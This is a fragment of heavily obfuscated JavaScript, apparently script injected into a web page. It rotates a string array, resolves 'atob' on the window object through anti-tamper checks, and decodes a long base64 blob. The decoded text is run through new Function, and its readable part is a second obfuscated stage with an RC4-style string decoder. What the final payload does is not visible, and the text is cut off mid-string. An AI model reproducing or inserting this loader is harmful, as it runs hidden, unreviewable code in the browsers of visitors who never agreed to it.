hwxPmq2res1v3','sM1zAxDUy1C5rgj5y3blmhnVtuHNEfLxtxnkmJG0zerN','mxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZ','zKHfn2ztEgTxmhnVtuHNEfL6uxnkEK16zerrBKTwmdLA','mhH5ytfKu1DTtLvsEwnZsJfKuvLvAhnrmJL6zw1AreSZ','y3nkmwrtt1vomvuYowLrm0vUtenKDfrTAgPwvu52v2XK','ne1uqtrmq2rOwtbSmeP5A3jtEwD3zurgA01PD25nmLO0','zfC0AeP5BgrlruvZuwLRn2ztEhHxmKv6s0rcne1xtMTm'];var _0x6251353x=_0x6251353d;(function(a,b){var s=_0x6251353d;while(!![]){try{var c=-parseInt(s(0x21e))*parseInt(s(0x241))+-parseInt(s(0x1b6))+parseInt(s(0x22a))+parseInt(s(0x215))*-parseInt(s(0x1d0))+-parseInt(s(0x1f2))*parseInt(s(0x182))+-parseInt(s(0x224))*parseInt(s(0x242))+parseInt(s(0x231));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6251353c,0x773e4));var _0x6251353e=window;function _0x6251353d(a,b){a=a-0x167;var c=_0x6251353c[a];if(_0x6251353d['aFseij']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6251353d['NaxyCB']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6251353d['WFRZdm']={},_0x6251353d['aFseij']=!![];}var e=_0x6251353c[0x0],f=a+e,g=_0x6251353d['WFRZdm'][f];if(g===undefined){var h=function(i){this['XohXYw']=i,this['nrbUFU']=[0x1,0x0,0x0],this['ZdqmPQ']=function(){return'newState';},this['TFrbPT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SVnfCs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KcqCJJ']=function(){var i=new RegExp(this['TFrbPT']+this['SVnfCs']),j=i['test'](this['ZdqmPQ']['toString']())?--this['nrbUFU'][0x1]:--this['nrbUFU'][0x0];return this['uOwEFF'](j);},h['prototype']['uOwEFF']=function(i){if(!Boolean(~i))return i;return this['KtxmMf'](this['XohXYw']);},h['prototype']['KtxmMf']=function(j){for(var k=0x0,l=this['nrbUFU']['length'];k<l;k++){this['nrbUFU']['push'](Math['round'](Math['random']())),l=this['nrbUFU']['length'];}return j(this['nrbUFU'][0x0]);},new h(_0x6251353d)['KcqCJJ'](),c=_0x6251353d['NaxyCB'](c),_0x6251353d['WFRZdm'][f]=c;}else c=g;return c;}function _0x6251353f(c,d){var t=_0x6251353d,e={};e[t(0x1ed)]=function(i,j){return i===j;},e['FKhiz']=function(i,j){return i===j;},e['aVvko']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l=f[u(0x23b)](g,this,function(){var v=u,n={};n[v(0x1f7)]=v(0x191);var o=n,p=typeof window!=='undefined'?window:f['JzFHj'](typeof process,v(0x1cd))&&f[v(0x1fe)](typeof require,'function')&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](o[w(0x1f7)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6251353f(_0x6251353e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUyMzYyMjhkPVsnV1BiNWpIe'+_0x6251353x(0x1ae)+'szZFZHJywnVzZsY0ttb05hdVcnLCdXUDl'+'XdUNrUVc3aScsJ1c0bXVXUHBjSm1rTycs'+'J1c1V3dXNnpZYnEnLCdXUXJjQ3NCY1JXJ'+'ywnRUNraFdSRGpXUmEnLCdXNDlkRkNrd2'+'ZxJywnVzVGZE84a1pXUGVXJywnVzZtOVd'+_0x6251353x(0x20a)+'dFdPcGNIQ2s5JywnRDhrV1dPQ2tnRycsJ'+_0x6251353x(0x218)+'cnLCdXT0JkTWFsZFY4b2MnLCdtU2tSV1F'+'sZE9jOCcsJ1c0aXZXN0JjUkNrWScsJ1dQ'+_0x6251353x(0x1e9)+'1Fyb1dQME9XUGknLCdhMXhjTUNrSVc2MC'+_0x6251353x(0x24f)+'SNCcsJ1dSNUhzSGhjSlcnLCdkMkRVV1JY'+'UycsJ1c1WmRRV1Q5V1FTJywnaXR5dmtTa'+'2InLCdnMmFpYXZhJywnbm1vNldSeUNCVy'+'csJ1dPL2NNdjdjT3RhJywnYVNrZ3R2SmR'+'TcScsJ2s4a0R6ZTNkTlcnLCdoMTdjTUNv'+_0x6251353x(0x207)+'0RXT3UnLCdiYUpkVVNrdFdSNCcsJ1c2cG'+'NMOG9CVzZiVycsJ1dRRmRUOG8rcW1vayc'+_0x6251353x(0x20f)+'dDAnLCdmbWt6V09OZFNiRycsJ3lDa1RkT'+'jFKJywnVzdKY0pDb3lXNDV3JywnQVNvUG'+'ZyWmRPOGsrV1E3Y1Vta0ZCRycsJ0M4a2t'+'XUW54V095JywnV1F4ZFFhWmROQ294Jywn'+_0x6251353x(0x1f5)+'ycsJ2VaR2hyU2tRJywnb2UzY1ZTb2lXUE'+'cnLCdkdVRt'+('V1B2dScsJ3Zta3ZXUExzV09DJywnV1AzZ'+_0x6251353x(0x225)+_0x6251353x(0x1e0)+_0x6251353x(0x195)+_0x6251353x(0x208)+'ScsJ1dPcGNNY3hjVktxJywnam1rRlc0cG'+_0x6251353x(0x17e)+'lRlcvZFVxJywncHhYVFdQbnMnLCdXNGpE'+_0x6251353x(0x1be)+'ENsS20nLCdXUlNwV1BGY09tb3gnLCdXNW'+'lYVzdSY1Q4azMnLCdXNU5jTUxYNXVXJyw'+'naTI4MWhnYScsJ3o4bzFXUmZWJywnalNr'+'ZXF1ZGRSRycsJ1c3RmNMc0JkS0xkZE1ta'+'3ZXNk5jTGFUbycsJ1dRMVphOGtCVzZpJy'+'wnZ0NvY1c0S3NhRycsJ1dRQ3JXNWlpam1'+'rRldRcVVXNnRkU1NrSlc0cScsJ1dQelZr'+'U2s3VzVpJywnRThvZVdQOXZlOGtMQXEnL'+'CdXN0tIVzQvY1Jta0UnLCdmM1g0V1FOY0'+'dHJywna0NvdVdReW1CYScsJ0VDa2ZXT25'+'DV1BLJywnVzQ5UGpTa1JXNnknLCdscWEr'+'RThrdycsJ1dQMWJ6Q29IQVcnLCdXUjNkT'+'zhrWnRDa1YnLCdXNnJqRXM5cicsJ1c1R3'+_0x6251353x(0x186)+_0x6251353x(0x1bc)+'LCdXUmhkTDhrNUJta1MnLCdmU29lRG1vd'+_0x6251353x(0x19f)+'dlOCcsJ2w4azZXNzBIdUcnLCd4OGtKdUN'+'vYldScndXNVdKJywnZThvWVc2U25tVycs'+'J1dSbXZXUWxjSzhvcycsJ1c2dGROQ2t5V'+_0x6251353x(0x1bf)+'ZTazNocScs')+('J0VTa0tXUDB5a2EnLCdXNnBjUENvQ1c0Z'+'jEnLCdXNENkVzQxWWdxJywnYThvT0M4b3'+_0x6251353x(0x1f3)+'sZkNrTlc1eScsJ1c0NGVXNUQ5anEnLCdX'+'N0swZzhrZXphJywnVzZGY1ZTb1RwZnEnL'+'CdoOG9LRFNvYVdQcScsJ1dQRmRVQ2tMV1'+'JoY0txJywnV1FKZFBtb2V0Q283JywnaUt'+_0x6251353x(0x230)+'dHJoL2RSYScsJ2RheWhxbWtaJywnYm1rV'+_0x6251353x(0x16e)+'c2MHBXT2RjR1NrYScsJ1dPUHNxbWtRVzV'+'pJywnVzRhRFdSN2RWTVMnLCdXUFJkSzhr'+'WnI4azUnLCdXNzlYQWF6RycsJ1c0SFluO'+_0x6251353x(0x1c4)+'FkZE9JclBXT2hkUHZlJywndlNrVFdPS3d'+'jYScsJ2JDazFEZ3hkVUcnLCdpR2lnVzVh'+'JywnQVNrZGwzblEnLCdkMS9jVVNrU1c0U'+'ycsJ2MyckJXUTVRJywnV1JSZFJta1FXUk'+'ZjTlcnLCdBbWtIV1FlUWNHJywnb3dTYmJ'+_0x6251353x(0x1a5)+_0x6251353x(0x16b)+'W9URWEnLCdXT3pLbUNrRVc2bScsJ0FzSm'+'NMQ2t6elcnLCdoQ29VRFg3Y1BXJywncEN'+'veUM4b3pXT2EnLCdXUXJDRG1vMkJxJywn'+'V1FuSHpTa0RrVycsJ1dQaGRTbW9zV09lN'+_0x6251353x(0x199)+'BjRycsJ1dRN2RVWWhkS0NvTCcsJ29TbzR'+'2OG93V1J1JywnVzU4Nlc3Zi9iRycsJ2w4'+_0x6251353x(0x1c8)+'CdXUXBjTU5UWHNDb1FXUXknLCdpOG8xV0'+'9Ud2NxJywn')+(_0x6251353x(0x22f)+'jhrYldQcXVlYScsJ1dQaGRHbW9WRVNvYy'+'csJ2tDbytGYkc0cFNrdFc2S2RrTU8nLCd'+'qbW90RFNvMFdQQycsJ1c2NDFXUFpkSWhT'+'JywnaWZQcldRalonLCdXUVJkVnhwY05xO'+_0x6251353x(0x200)+'JsRycsJ1dPbGNHdmxjSHFXJywnaFNvaEZ'+'ydGRTVycsJ1dSejF5Q2s1VzdtJywnZkh1'+'U3k4a2snLCdXT2JWRVNvRndHJywnVzVmO'+'FdRektDYScsJ1c1YkZuQ2s1VzVLJywnV1'+'J0ZFFtbzBXT0MyJywnV09uTGNDa2VXNHU'+_0x6251353x(0x1f0)+'T2EnLCdheEpjS0NvMFdSOCcsJ25xOHVXN'+_0x6251353x(0x183)+'NvOGF4SycsJ1c2TDBBQ2tuZGEnLCdjVzd'+'kVlNreFdQVycsJ1c1RFF3WTFaJywnajhv'+_0x6251353x(0x1d7)+'FdReXJDcScsJ2c4by9XNWlUZHEnLCdXT3'+'RkT0xWY1JjZScsJ1dQZmt0R05jSVcnLCd'+'XNWRjUDFyYXNXJywnc0NrVGplSHknLCdX'+'T2hkTG1vUng4b2MnLCdjSU5kSDhra1dRe'+'ScsJ1c1SmNQQ292VzQ1VycsJ29Db0VXUU'+'8nLCdXUHYzczhrbFc1MCcsJ2htb2VXUld'+'4RFcnLCdXUHZ0dENraVc2NCcsJ2ZiMFR3'+'bWsvJywnVzRXTldSVmNHOGtrJywnVzZ0Y'+_0x6251353x(0x1b4)+'dhTnlGYjNPJywnbFNvN3NZN2RRcScsJ1d'+'ROS9BQ2tVV09PJywnV09CY1YzUmNPZEcn'+'LCdsU28yRDhvMFdQOCcsJ1c0eGNWdkR2c'+'nEnLCdCOGt1VzRGY0owaScsJ1c0SzZXUG'+_0x6251353x(0x18e))+(_0x6251353x(0x1a4)+'VMnLCdnOG9LV1FpaHhHJywnZnRoZFY4a1'+'lXTzgnLCdXNjlUelhQUicsJ1c1OEtXNTl'+'rYXEnLCdGZHpsRXF2OXhJbGRLU29EV1BL'+'JywnVzROY0pDazZGQ2tzRk5KZE9xJywnV'+_0x6251353x(0x1aa)+'dXUlpkT0Nvc3Q4bzMnLCduS1pjVVNvY1d'+'RcScsJ1c0V0JnOGtHd0cnLCdmZGVuVzR6'+'KycsJ1dQM2RVbWszd21rWScsJ2FTb2xXU'+'EhDanEnLCdzQ2trV1A1Q1dSbScsJ0Jta0'+_0x6251353x(0x244)+'XNDltRHNiTCcsJ1c1TmNKbW9rVzZiaCcs'+_0x6251353x(0x1dc)+'EcnLCdXUG5uczhvVCcsJ3dta3lXUVBQV1'+'IwJywnVzdoY0dTb0ppZnUnLCdkZG1vcEN'+'rQycsJ1dRQmRHQ2t5d21rMicsJ2dMSmNL'+_0x6251353x(0x1d6)+'C9DOGtKcGEnLCdXUnhkUDhrcldRaGNRVy'+'csJ3ZTa1RXUHpVV1JHJywna1NvYldRcjN'+'oYScsJ1c1Q0JrbWs4Vzd4ZEdtb1hqRycs'+_0x6251353x(0x180)+'ywnVzVqa2Q4azNXNmknLCdrdmlraXVDJy'+'wnV1IzZEl3dGNJcUsnLCdXNkZjTG1vTW1'+'mNCcsJ2Y4azNXT3RkSElpJywnbjhvRlc1'+'VzFiYScsJ2VTa0xXUXhkTEcwJywnVzczY'+'05zdGRLdmhjSFNrS1c1RmNWWGI5b2EnLC'+'dXUGlyV1BWY09Db0cnLCdXT0RjZ21rSFc'+'2QycsJ1dPRmRNbWtOV1JsY0hhJywnV1BE'+'OWRta0lXNzQnLCdXT3JFRW1ramZHJywnV'+'1B0ZEk4b253OG9hJywnV09yL3VYWmNOVy'+_0x6251353x(0x1dd))+('bWt5VzdxJywnVzR2NHJta2RlYScsJ1dQc'+'GNOdlZjTnJ5JywnV09SZEk4b3R1bW92Jy'+'wneUg3Y01ta0t1VycsJ2p2cnZXTzNjUWE'+_0x6251353x(0x239)+_0x6251353x(0x249)+_0x6251353x(0x16c)+'xjVVNveVdQSycsJ3VTazlmMG5RJywnZDh'+'vdHlyVmRRcScsJ1c2V2FXN1ZjTG1rdScs'+_0x6251353x(0x1a7)+'3ZPJywnZXJ1Tlc0RFUnLCdXT3hkSlNvUF'+'dRNEknLCdXT2hkSWMvZE44b3UnLCdzOGt'+_0x6251353x(0x220)+'OG9lV1BDYkNhJywnYUNvUnJTb0pXTzQnL'+'CdlbW9lQmRaZFZHJywnVzZ4ZEhDa1hXT0'+'taJywnQmF0Y09ta1p5VycsJ1c2aXJXT3R'+_0x6251353x(0x23a)+'OGtWJywnV09aY0tIUmNUeEsnLCdXNUZjV'+_0x6251353x(0x1e8)+_0x6251353x(0x173)+_0x6251353x(0x197)+'azVXNFJjVWhpJywnVzVidXc4a3ZlRycsJ'+'1c0aXJXUXRkSTN5JywnV1FMVWVTa2RXNE'+'cnLCdXNFJjSFNvZFc3NUonLCdXNHVYVzZ'+_0x6251353x(0x23d)+'c1dRN2NWU29qJywna21vTldSQ1d0RycsJ'+'1c3Q2ZXNExIaVcnLCduTG01bXd5JywnV0'+_0x6251353x(0x1cb)+_0x6251353x(0x1e7)+'b3lXN2FQbVcnLCdxYUpkUm1rOFdPRmNUQ'+'282JywnYU5KY0dtazlXN20nLCdXUmhjTk'+'1aY0tZcScs')+(_0x6251353x(0x1a9)+_0x6251353x(0x18d)+'snLCdXUlJkVHEvZE04b0cnLCdXNE9HVzY'+'1S2hHJywnVzVYMnlJalEnLCdXT1ZjTEh4'+'Y0lMdScsJ1dSWGFXUG0vaWJ5SFc3MHZpc'+_0x6251353x(0x23c)+'djSFNreCcsJ1dRdlhxQ2traFcnLCdpU29'+'nVzQwMGtxJywnb21veVdSMHR0cScsJ1c2'+'aGNHdW5mc3EnLCdDU2t0V1FhN21HJywnV'+'083ZEg4b292U29xJywnYnF1dVc1ZmQnLC'+_0x6251353x(0x1b8)+'nVzUvZE5XNUlXUnknLCdXUTNkR1NvMHFD'+'b3onLCdXNkdtV09CY1ZTa0onLCdXNHJEd'+'m1rVGVXJywna0tPTGloYScsJ1c0bmdiQ2'+'tPVzRTJywnV08zY0haN2NReGknLCdsaC9'+'jSkNra1c1UycsJ1dRbGRQbWthV1BXNERt'+_0x6251353x(0x188)+'XEnLCdXUUxOZENrOVc1bScsJ292eGNNU2'+_0x6251353x(0x212)+_0x6251353x(0x19a)+'YScsJ1dRUmRUOG95V09PTycsJ3ZTa2tsT'+'lBLJywnVzdXRFc3SmNJU2tEJywnZmczY0'+'04azhXN2EnLCdXUExjeXEzY0hxJywnV1F'+_0x6251353x(0x1f9)+'b2EnLCdXUVJkS0NrQXlta1AnLCd5U2ttV'+_0x6251353x(0x1c5)+_0x6251353x(0x1ba)+'uV09tJywnYmJWZEdDa1hXUHEnLCdXNkdI'+'VzRwY1I4azgnLCd0U2tlV1JHdGxxJywnZ'+'UNvMVdPU2tzYScsJ2k4b3RXT0tYRFcnLC'+'dXNzlYRkNr')+(_0x6251353x(0x204)+'G9hJywnVzVXd1c2ZlVpcScsJ1dSN2RLYz'+'NkT0NvbycsJ1dQQmNHdWhjTmJLJywnV1I'+'zZFF1RmNKcjQnLCdnMFRaV083Y09XJywn'+'a21vS1dPODhBVycsJ1c1dUxvbWtjeUcnL'+_0x6251353x(0x246)+'1rTicsJ25aOHlXNlg0JywncE5IU1dSbGN'+'NVycsJ293WmNUbW9QV1I4JywndzNhbm84'+'a0JXNWhkVkk4Jywna2V2YldRZGNLVycsJ'+_0x6251353x(0x21b)+'csJ3BHQyt1U2t3JywnaEw0d3BncScsJ1d'+'PV0hXT3hjVlNvMScsJ1c0N2RSbWtUV1J1'+'LycsJ3VkZGNSU2t6QUcnLCdXUFA1ckNvZ'+'nlXJywnZDBCY0lDa0VXN0snLCd3Q2tRV1'+'BTVWlxJywnV09GZFE4b3FXUHFLJywnVzZ'+'KY1JlZjNzcScsJ1c1SmRRWG5RV09DJywn'+_0x6251353x(0x1ec)+'XlxaW1rSnVXJywnV1J0ZFJta012Q2tOJy'+'wnV1FQaXlDb0J5YScsJ1c0bVBXT1pkTkc'+'nLCdXUE5kSW1rbHdTa28nLCdtZ2J5V1Fu'+'eicsJ1dSTHJxQ29BdEcnLCdXN2FsY0NrZ'+'nRhJywnZW1vOFc0V0ZhcScsJ1c3ZWNhOG'+'9VQVNrTldPYXJucnVBJywndFNrQVdQenN'+'XTzgnLCdXUUhrRW1reG9hJywnaUpHL3I4'+_0x6251353x(0x1ac)+_0x6251353x(0x1d9)+_0x6251353x(0x187)+'lZGNLbW9MV1J5JywnZkNraVdPeGRHdEcn'+'LCdXN1pjU21vRVc0OTEnLCdXNkhTc2E5Z'+'CcsJ2Q4b3NXN3VTZ3EnLCdXNkJjT1NvNm'+_0x6251353x(0x247))+('RmRIQ2tWV1FGY0dXJywnV1BkY1ZLZGNIY'+_0x6251353x(0x1c7)+_0x6251353x(0x1ef)+'RMEN1YScsJ1c1R1dXUHBkTDBHJywnZ2Rl'+'QVc1alknLCdibW9SV1JEY2hhJywnV1J4Z'+'EdOQmNUV3UnLCdXUml5V1FGY0s4b3UnLC'+'dudDBieThrVycsJ1c0S1hpbWtSc2EnLCd'+'mSXRkSkNrWVdQNCcsJ1dRUmRKQ29wV09p'+_0x6251353x(0x1eb)+'05XNWp0JywnVzZTNlc1bmthcScsJ1dSVm'+_0x6251353x(0x222)+'xS2ZnbWs2JywnVzcvY0x3cmN0YScsJ3RZ'+'aGNOU2tadnEnLCdhOG9nV1FlMUFXJywnb'+_0x6251353x(0x24e)+'ZDa2xXNlh2aWEnLCdXT1JkTmdGY0dHcSc'+'sJ1c3bWFXNy9jT21rNycsJ28xcGNHQ29v'+'V1BTJywnVzVQU1dRZmpEYScsJ21Tb1dXU'+'m1rc1cnLCdDU2svV1BsZE9hRmRRbW9oJy'+'wnbzhvVFdPVDZjYScsJ1dRbGROQ2tpV1F'+'kY09xJywnV1FWZFU4a1F4bWtZJywnVzZ1'+'OVdPM2RKdkMnLCdXNzEzV1BqVUNhJywnY'+'UNrWnZmVmRLcScsJ3A4b2tXTzlHYWEnLC'+_0x6251353x(0x1e2)+'4TCcsJ1dQeGROU29yeFNvdicsJ1dSZGNW'+'TXBjSHFPJywnV1BwY1BnaGNTYksnLCdtM'+_0x6251353x(0x20e)+'9zV1FhM0JhJywnVzYwTVdQTmNSQ2swJyw'+_0x6251353x(0x1fa)+'J3ZhZGNNOGtTVzV1JywnVzRtVVdPdGRRe'+'DgnLCdXUnBjR2JSY1N2bScsJ2xlcGRTU2'+'tnJywnV1F2')+(_0x6251353x(0x1ad)+'zhrNFdPQmRWWmknLCdXUGZrcW1vOUFHJy'+_0x6251353x(0x243)+'vL3lXJywnV1FwZFVDb1ZxbW9QJywnQ1Nr'+'c1dQZScsJ2FTb3lDbW82V1FDJywnbmVwY'+'1Nta3NXNzQnLCd0TWZBaW1vMldQYW1hbW'+'svVzc3ZFV0bScsJ2U4bzdXUHJaamEnLCd'+'XNzRmV09aZFJTazAnLCdpQ29OeUNvMldP'+'aScsJ1dSOTN2bWtHVzVpJywna2I0ZGlTa'+_0x6251353x(0x248)+'tFV1J1OScsJ0RTa1ZXT09rbkcnLCdrbWt'+'LV1JCZEhaTycsJ2habW5wOGtzJywnV081'+'aW1Da2VXNXknLCdwOGtmdGVSZFVhJywnV'+'zU4N1c3M2NPOGtnJywnVzZmdGxTa2dXND'+'AnLCdkTHYvV1FIVicsJ1c1SGduQ2tjVzd'+'tJywnVzZIbUZXNXInLCdXUlpkTzFGY05y'+_0x6251353x(0x181)+'2tYRkcnLCduQ29OcjhveVdQQycsJ1c0Ym'+_0x6251353x(0x179)+'XNVRwV1A1TUVhJywnZ2M0ZFc2WEonLCdF'+_0x6251353x(0x21c)+'kNvSVdRNXlhRycsJ1c1QzhXT3RjSDhrLy'+_0x6251353x(0x21d)+_0x6251353x(0x1fd)+'TFdXZ011JywnaTAzY1ZDa0RXNlcnLCdXN'+'Tl6c3NIUycsJ2ROdnhXUHpmJywnV09GZF'+'Q4b1VXT1N0Jywnb0NvcURDb0dXUVMnLCd'+'XN1djVzVOY0hDa2MnLCdXN2VpV1IzZFFm'+'SycsJ284bzVXUnVMRVcnLCd5U2tKV1B2U'+'VdSTycsJ2tJL2RQbWtuV1FHJywnV083Y0'+'8zZGNOVycs')+('J1dSellkbWtqVzc0JywnVzZ2S1dQZk96c'+_0x6251353x(0x1c0)+'VXNjAnLCdXUUdzcGhlNXNTazZXN3hkT0N'+'vVVc3SzknLCdvU282V1BIR2JxJywnV1E1'+'RGhta0hXNWUnLCdXNjNjVjhvTmlmZScsJ'+'2hMRDhXUFgvJywnVzc3ZEc4a1FXT3FsJ1'+'07ZnVuY3Rpb24gXzB4NTIzNjIyOGUoYSx'+'iKXthPWEtMHhlZTt2YXIgYz1fMHg1MjM2'+'MjI4ZFthXTtpZihfMHg1MjM2MjI4ZVsnV'+'0JnaGdYJ109PT11bmRlZmluZWQpe3Zhci'+'BkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhYmN'+_0x6251353x(0x174)+'Q0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaM'+'DEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm'+_0x6251353x(0x176)+'pWydjaGFyQXQnXShvKyspO35uJiYobT1s'+'JTB4ND9tKjB4NDArbjpuLGwrKyUweDQpP'+'2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB'+'4MCl7bj1qWydpbmRleE9mJ10obik7fXJl'+_0x6251353x(0x1b3)+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x6251353x(0x219)+'e3IrPSclJysoJzAwJytsWydjaGFyQ29kZ'+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x6251353x(0x203)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+_0x6251353x(0x1b1)+'srKXtvPShv')+('K25bdF0rbVsnY2hhckNvZGVBdCddKHQlb'+'VsnbGVuZ3RoJ10pKSUweDEwMCxwPW5bdF'+'0sblt0XT1uW29dLG5bb109cDt9dD0weDA'+'sbz0weDA7Zm9yKHZhciB3PTB4MDt3PGxb'+'J2xlbmd0aCddO3crKyl7dD0odCsweDEpJ'+_0x6251353x(0x22d)+_0x6251353x(0x24c)+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXShs'+'WydjaGFyQ29kZUF0J10odyleblsoblt0X'+'StuW29dKSUweDEwMF0pO31yZXR1cm4gcT'+'t9O18weDUyMzYyMjhlWydDbWdBQ20nXT1'+_0x6251353x(0x18b)+'fSxfMHg1MjM2MjI4ZVsnV0JnaGdYJ109I'+'SFbXTt9dmFyIGU9XzB4NTIzNjIyOGRbMH'+'gwXSxmPWErZSxnPV8weDUyMzYyMjhlWyd'+'NbmRGb2EnXVtmXTtpZihnPT09dW5kZWZp'+'bmVkKXtpZihfMHg1MjM2MjI4ZVsnUlVqR'+'kFqJ109PT11bmRlZmluZWQpe3ZhciBpPW'+'Z1bmN0aW9uKGope3RoaXNbJ0dGR0tVRyd'+_0x6251353x(0x1a6)+'eDAsMHgwXSx0aGlzWyduS2hYR2knXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+'c7fSx0aGlzWydGc0pnWGonXT0nXHg1Y3c'+'rXHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1'+'Y3crXHgyMConLHRoaXNbJ3VNcnJzdyddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+_0x6251353x(0x1cf)+'nXVsnaW9qUFB2J109ZnVuY3Rpb24oKXt2'+_0x6251353x(0x237)+'mdYaiddK3RoaXNbJ3VNcnJzdyddKSxrPW'+'pbJ3Rlc3Qn')+('XSh0aGlzWyduS2hYR2knXVsndG9TdHJpb'+'mcnXSgpKT8tLXRoaXNbJ0RJSndqRCddWz'+_0x6251353x(0x1b2)+_0x6251353x(0x1a3)+'KTt9LGlbJ3Byb3RvdHlwZSddWydtS0trb'+'UsnXT1mdW5jdGlvbihqKXtpZighQm9vbG'+'Vhbih+aikpcmV0dXJuIGo7cmV0dXJuIHR'+'oaXNbJ2NzTndaUSddKHRoaXNbJ0dGR0tV'+'RyddKTt9LGlbJ3Byb3RvdHlwZSddWydjc'+'053WlEnXT1mdW5jdGlvbihqKXtmb3Iodm'+'FyIGs9MHgwLGw9dGhpc1snRElKd2pEJ11'+'bJ2xlbmd0aCddO2s8bDtrKyspe3RoaXNb'+_0x6251353x(0x234)+'m91bmQnXShNYXRoWydyYW5kb20nXSgpKS'+'ksbD10aGlzWydESUp3akQnXVsnbGVuZ3R'+'oJ107fXJldHVybiBqKHRoaXNbJ0RJSndq'+'RCddWzB4MF0pO30sbmV3IGkoXzB4NTIzN'+'jIyOGUpWydpb2pQUHYnXSgpLF8weDUyMz'+'YyMjhlWydSVWpGQWonXT0hIVtdO31jPV8'+_0x6251353x(0x210)+'LF8weDUyMzYyMjhlWydNbmRGb2EnXVtmX'+_0x6251353x(0x1ce)+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4NTI'+_0x6251353x(0x19c)+'ciBjPS1wYXJzZUludChKKDB4MTdjLCchM'+'nddJykpKi1wYXJzZUludChKKDB4MjMwLC'+_0x6251353x(0x19e)+'nXlJMOCcpKSpwYXJzZUludChKKDB4MTE0'+'LCdvOHQ4JykpKy1wYXJzZUludChKKDB4M'+'Tc3LCdkR2s2JykpKnBhcnNlSW50KEooMH'+'gyMWEsJzZU')+('JUwnKSkrcGFyc2VJbnQoSigweDE1OSwnd'+'WhdYScpKSpwYXJzZUludChKKDB4MmI1LC'+'d2dW4hJykpK3BhcnNlSW50KEooMHgyMjY'+'sJ1FAJDMnKSkqLXBhcnNlSW50KEooMHgx'+'ZDAsJ155ciknKSkrcGFyc2VJbnQoSigwe'+'DE0MSwnM0VDNCcpKStwYXJzZUludChKKD'+'B4MTI2LCczTFg0JykpKi1wYXJzZUludCh'+_0x6251353x(0x1e4)+_0x6251353x(0x1e5)+_0x6251353x(0x214)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+'fMHg1MjM2MjI4ZCwweDcwNjk5KSwhZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHg1MjM2MjI4Z'+'SxkPXt9O2RbSygweDE5OSwnNmpDJCcpXT'+'1LKDB4MThlLCdEdURUJykrSygweDE3NSw'+'nRHVEVCcpLGRbSygweDFhNywnSDlEMCcp'+'XT1mdW5jdGlvbihwLHEscyl7cmV0dXJuI'+'HAocSxzKTt9LGRbSygweDFmYywnXmh4eS'+'cpXT1mdW5jdGlvbihwKXtyZXR1cm4gcCg'+_0x6251353x(0x216)+_0x6251353x(0x223)+_0x6251353x(0x1bb)+'lvbihwLHEpe3JldHVybiBwIT09cTt9LGR'+_0x6251353x(0x1fc)+'LCdSQmc3JykrSygweDMwNSwnY1UqWicpK'+'0soMHgxMmMsJ3JsTDEnKStLKDB4MmE4LC'+'czRUM0JykrSygweDMxMywnJWdiQCcpLGR'+'bSygweDIwYywnRUREVycpXT1LKDB4MTgx'+'LCdvOHQ4JykrSygweDJjOSwnM2Z4UScpL'+'GRbSygweDJlOCwnRUgxVicpXT1mdW5jdG'+'lvbihwLHEp')+('e3JldHVybiBwPT09cTt9LGRbSygweDJjN'+'SwneDh5KScpXT1LKDB4MjE2LCdjVSpaJy'+_0x6251353x(0x169)+_0x6251353x(0x202)+'cTt9LGRbSygweDJhMywnRHVEVCcpXT1LK'+'DB4MTFjLCc4W3paJykrSygweDFmNCwnVy'+_0x6251353x(0x20c)+'mdW5jdGlvbihwLHEpe3JldHVybiBwPT09'+'cTt9LGRbSygweDJlMywnVyRdRycpXT1md'+_0x6251353x(0x1f1)+'tLKDB4Mjg4LCdeaHh5JyldPWZ1bmN0aW9'+'uKHAscSl7cmV0dXJuIHA9PT1xO30sZFtL'+_0x6251353x(0x1a0)+'HAscSl7cmV0dXJuIHA+PXE7fSxkW0soMH'+'gxMTEsJyEyd10nKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcDw9cTt9LGRbSygweDJj'+'ZSwnM0VDNCcpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxkW0soMHgxNzgsJ1'+'FAJDMnKV09ZnVuY3Rpb24ocCxxKXtyZXR'+'1cm4gc